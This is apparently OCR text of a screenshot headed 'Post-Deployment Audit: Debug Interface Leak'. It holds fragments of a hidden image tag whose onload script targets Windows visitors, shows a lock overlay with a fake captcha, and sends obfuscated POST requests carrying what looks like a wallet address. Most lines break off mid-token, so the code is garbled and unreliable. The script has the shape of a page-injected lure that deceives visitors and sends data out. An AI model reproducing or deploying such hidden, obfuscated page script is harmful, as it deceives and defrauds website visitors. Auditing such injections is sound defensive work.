
0xf2b1230130cc1a8dfb39a5907
:: Post-Deployment Audit:
Debug Interface Leak
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10